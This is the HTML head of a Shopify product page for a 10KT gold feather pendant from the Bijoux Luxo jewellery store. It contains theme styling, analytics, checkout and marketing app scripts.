

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bijouxluxo.com/products/10kt-gold-feather-pendant-067
body_size: 37509
content:
<!doctype html>
<html class="no-js no-touch supports-no-cookies" lang="en">
<head>
	<!-- Added by AVADA SEO Suite -->
	

	<!-- /Added by AVADA SEO Suite -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PC2CZW2XQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PC2CZW2XQX');
</script>
  
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#545454">
  <link rel="canonical" href="https://bijouxluxo.com/products/10kt-gold-feather-pendant-067">

  <!-- ======================= Broadcast Theme V3.2.1 ========================= -->

  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin>

  <link rel="preload" href="//bijouxluxo.com/cdn/shop/t/86/assets/lazysizes.js?v=111431644619468174291763626664" as="script">
  <link rel="preload" href="//bijouxluxo.com/cdn/shop/t/86/assets/vendor.js?v=54846291969275285991763626664" as="script">
  <link rel="preload" href="//bijouxluxo.com/cdn/shop/t/86/assets/theme.js?v=103659799575705211151763626664" as="script">
  <link rel="preload" href="//bijouxluxo.com/cdn/shop/t/86/assets/theme.css?v=156959428015540651511764054796" as="style">
    <link rel="shortcut icon" href="//bijouxluxo.com/cdn/shop/files/favicon_32x32.png?v=1653615891" type="image/png" />
  

  <!-- Title and description ================================================ -->
  
  <title>
    
    10KT Gold Feather Pendant
    
    
    
      &ndash; Bijoux Luxo
    
  </title>

  
    <meta name="description" content="The feather Pendant is available in Yellow Gold. Made in Solid 10KT Gold Dimension: 20mm tall High Polish  ">
  

  

<meta property="og:site_name" content="Bijoux Luxo">
<meta property="og:url" content="https://bijouxluxo.com/products/10kt-gold-feather-pendant-067">
<meta property="og:title" content="10KT Gold Feather Pendant">
<meta property="og:type" content="product">
<meta property="og:description" content="The feather Pendant is available in Yellow Gold. Made in Solid 10KT Gold Dimension: 20mm tall High Polish  ">
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0092/1311/6521/files/20220604-BIJOUXLUXO15722.jpg?v=1672170471"><meta property="og:image" content="http://bijouxluxo.com/cdn/shop/products/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209">
  <meta property="og:image:secure_url" content="https://bijouxluxo.com/cdn/shop/products/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="440.00">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="10KT Gold Feather Pendant">
<meta name="twitter:description" content="The feather Pendant is available in Yellow Gold. Made in Solid 10KT Gold Dimension: 20mm tall High Polish  ">

  <!-- CSS ================================================================== -->

  <link href="//bijouxluxo.com/cdn/shop/t/86/assets/font-settings.css?v=41800650073685800201763626664" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>

:root {


---color-video-bg: #f2f2f2;


---color-bg: #ffffff;
---color-bg-secondary: #f7f7f7;
---color-bg-rgb: 255, 255, 255;

---color-text-dark: #000000;
---color-text: #000000;
---color-text-light: #4d4d4d;


/* === Opacity shades of grey ===*/
---color-a5:  rgba(0, 0, 0, 0.05);
---color-a10: rgba(0, 0, 0, 0.1);
---color-a15: rgba(0, 0, 0, 0.15);
---color-a20: rgba(0, 0, 0, 0.2);
---color-a25: rgba(0, 0, 0, 0.25);
---color-a30: rgba(0, 0, 0, 0.3);
---color-a35: rgba(0, 0, 0, 0.35);
---color-a40: rgba(0, 0, 0, 0.4);
---color-a45: rgba(0, 0, 0, 0.45);
---color-a50: rgba(0, 0, 0, 0.5);
---color-a55: rgba(0, 0, 0, 0.55);
---color-a60: rgba(0, 0, 0, 0.6);
---color-a65: rgba(0, 0, 0, 0.65);
---color-a70: rgba(0, 0, 0, 0.7);
---color-a75: rgba(0, 0, 0, 0.75);
---color-a80: rgba(0, 0, 0, 0.8);
---color-a85: rgba(0, 0, 0, 0.85);
---color-a90: rgba(0, 0, 0, 0.9);
---color-a95: rgba(0, 0, 0, 0.95);

---color-border: rgb(247, 247, 247);
---color-border-light: #fafafa;
---color-border-hairline: #f7f7f7;
---color-border-dark: #c4c4c4;/* === Bright color ===*/
---color-primary: #000000;
---color-primary-hover: #000000;
---color-primary-fade: rgba(0, 0, 0, 0.05);
---color-primary-fade-hover: rgba(0, 0, 0, 0.1);---color-primary-opposite: #ffffff;


/* === Secondary Color ===*/
---color-secondary: #545454;
---color-secondary-hover: #322929;
---color-secondary-fade: rgba(84, 84, 84, 0.05);
---color-secondary-fade-hover: rgba(84, 84, 84, 0.1);---color-secondary-opposite: #ffffff;


/* === link Color ===*/
---color-link: #000000;
---color-link-hover: #e4e3e3;
---color-link-fade: rgba(0, 0, 0, 0.05);
---color-link-fade-hover: rgba(0, 0, 0, 0.1);---color-link-opposite: #ffffff;


/* === Product grid sale tags ===*/
---color-sale-bg: #000000;
---color-sale-text: #ffffff;---color-sale-text-secondary: #000000;

/* === Product grid badges ===*/
---color-badge-bg: #000000;
---color-badge-text: #ffffff;

/* === Helper colors for form error states ===*/
---color-error: var(---color-primary);
---color-error-bg: var(---color-primary-fade);



  ---radius: 0px;
  ---radius-sm: 0px;


---color-announcement-bg: #ffffff;
---color-announcement-text: #ab8c52;
---color-announcement-border: #e6ddcb;

---color-header-bg: #ffffff;
---color-header-link: #000000;
---color-header-link-hover: #000;

---color-menu-bg: #ffffff;
---color-menu-border: rgba(0,0,0,0);
---color-menu-link: #000;
---color-menu-link-hover: #000000;
---color-submenu-bg: #ffffff;
---color-submenu-link: #000000;
---color-submenu-link-hover: #878787;
---color-menu-transparent: #ffffff;

---color-footer-bg: #fcfaf6;
---color-footer-text: #000000;
---color-footer-link: #000000;
---color-footer-link-hover: #000000;
---color-footer-border: #000000;

/* === Custom Cursor ===*/

--icon-zoom-in: url( "//bijouxluxo.com/cdn/shop/t/86/assets/icon-zoom-in.svg?v=126996651526054293301763626664" );
--icon-zoom-out: url( "//bijouxluxo.com/cdn/shop/t/86/assets/icon-zoom-out.svg?v=128675709041987423641763626664" );

/* === Typography ===*/
---product-grid-aspect-ratio: 100%;
---product-grid-size-piece: 10;


---font-weight-body: 300;
---font-weight-body-bold: 400;

---font-stack-body: "Open Sans", sans-serif;
---font-style-body: normal;
---font-adjust-body: 1.0;

---font-weight-heading: 400;
---font-weight-heading-bold: 700;

---font-stack-heading: Cardo, serif;
---font-style-heading: normal;
---font-adjust-heading: 1.0;

---font-stack-nav: "Open Sans", sans-serif;
---font-style-nav: normal;
---font-adjust-nav: 1.0;

---font-weight-nav: 300;
---font-weight-nav-bold: 400;

---font-size-base: 1.0rem;
---font-size-base-percent: 1.0;

---ico-select: url("//bijouxluxo.com/cdn/shop/t/86/assets/ico-select.svg?v=115630813262522069291763626664");


/* === Parallax ===*/
---parallax-strength-min: 120.0%;
---parallax-strength-max: 130.0%;



}

</style>


  <link href="//bijouxluxo.com/cdn/shop/t/86/assets/theme.css?v=156959428015540651511764054796" rel="stylesheet" type="text/css" media="all" />

  <script>
    if (window.navigator.userAgent.indexOf('MSIE ') > 0 || window.navigator.userAgent.indexOf('Trident/') > 0) {
      document.documentElement.className = document.documentElement.className + ' ie';

      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//bijouxluxo.com/cdn/shop/t/86/assets/ie11.js?v=144489047535103983231763626664";

      scripts.parentNode.insertBefore(polyfill, scripts);
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.preloadAfterLoad = true;

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = `${root}/`;
    }

    window.theme = {
      routes: {
        root: root,
        cart: '/cart',
        cart_add_url: '/cart/add',
        product_recommendations_url: '/recommendations/products',
        search_url: '/search',
        addresses_url: '/account/addresses'
      },
      assets: {
        photoswipe: '//bijouxluxo.com/cdn/shop/t/86/assets/photoswipe.js?v=108660782622152556431763626664',
        smoothscroll: '//bijouxluxo.com/cdn/shop/t/86/assets/smoothscroll.js?v=37906625415260927261763626664',
        swatches: '//bijouxluxo.com/cdn/shop/t/86/assets/swatches.json?v=169325048891750040701763626664',
        base: "//bijouxluxo.com/cdn/shop/t/86/assets/",
        no_image: "//bijouxluxo.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x.gif",
      },
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold Out",
        from: "",
        preOrder: "Pre-order",
        sale: "Sale",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        resultsFor: "Results for",
        noResultsFor: "No results for",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        selectValue: "Select value",
        oneColor: "color",
        otherColor: "colors",
        upsellAddToCart: "Add",
        free: "Free"
      },
      settings: {
        customerLoggedIn: false,
        cartDrawerEnabled: true,
        enableQuickAdd: true,
        transparentHeader: false,
      },
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} CAD",
      info: {
        name: 'broadcast'
      },
      version: '3.2.1'
    };
  </script>

  
    <script src="//bijouxluxo.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js" defer="defer"></script>
  

  <!-- Theme Javascript ============================================================== -->
  <script src="//bijouxluxo.com/cdn/shop/t/86/assets/lazysizes.js?v=111431644619468174291763626664" async="async"></script>
  <script src="//bijouxluxo.com/cdn/shop/t/86/assets/vendor.js?v=54846291969275285991763626664" defer="defer"></script>
  <script src="//bijouxluxo.com/cdn/shop/t/86/assets/theme.js?v=103659799575705211151763626664" defer="defer"></script>

  <!-- Shopify app scripts =========================================================== -->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VylbL6EKD8NNwjzvn_mP7KbSV9iEIeNB30v8LRI9q0g">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9213116521/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c787c5eb05f8729634caf1dee5c05041">
<link rel="alternate" hreflang="x-default" href="https://bijouxluxo.com/products/10kt-gold-feather-pendant-067">
<link rel="alternate" hreflang="en" href="https://bijouxluxo.com/products/10kt-gold-feather-pendant-067">
<link rel="alternate" hreflang="en-US" href="https://bijouxluxo.com/en-us/products/10kt-gold-feather-pendant-067">
<link rel="alternate" hreflang="en-GB" href="https://bijouxluxo.com/en-gb/products/10kt-gold-feather-pendant-067">
<link rel="alternate" hreflang="en-AU" href="https://bijouxluxo.com/en-au/products/10kt-gold-feather-pendant-067">
<link rel="alternate" type="application/json+oembed" href="https://bijouxluxo.com/products/10kt-gold-feather-pendant-067.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=9213116521" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9213116521,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9213116521","merchantName":"Bijoux Luxo","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Bijoux Luxo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c787c5eb05f8729634caf1dee5c05041","betas":["rich-media-storefront-analytics"],"domain":"bijouxluxo.com","predictiveSearch":true,"shopId":9213116521,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bijoux-luxo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Design Changes - ION Updates - 20\/11","id":128822444096,"schema_name":"Broadcast","schema_version":"3.2.1","theme_store_id":868,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bijouxluxo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//bijouxluxo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=bijoux-luxo.myshopify.com\u0026external-type=shopify\u0026shop=bijoux-luxo.myshopify.com","https:\/\/loox.io\/widget\/4JWTMyiMF9\/loox.1621733372457.js?shop=bijoux-luxo.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/bijoux-luxo\/WAn7MZrLFwfn0c4YND1xSY4yTG4NxIrG.js?shop=bijoux-luxo.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/t\/76\/assets\/affirmShopify.js?v=1763047219\u0026shop=bijoux-luxo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9213116521,"offset":-18000,"reqid":"c60a45ec-a72f-4746-96d2-51e81ee129a5-1768750616","pageurl":"bijouxluxo.com\/products\/10kt-gold-feather-pendant-067","u":"b31e8aa9d719","p":"product","rtyp":"product","rid":6681877741632};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bijouxluxo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bijouxluxo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bijouxluxo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bijouxluxo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

	<script>var loox_global_hash = '1766632329015';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>






<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12174/ecmrx_12174_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12174/ecmrx_12174_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12174/ecmrx_12174_3.js"></script>
																							
														
                                                                
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RBgbfb/klaviyo.js?company_id=RBgbfb"></script>
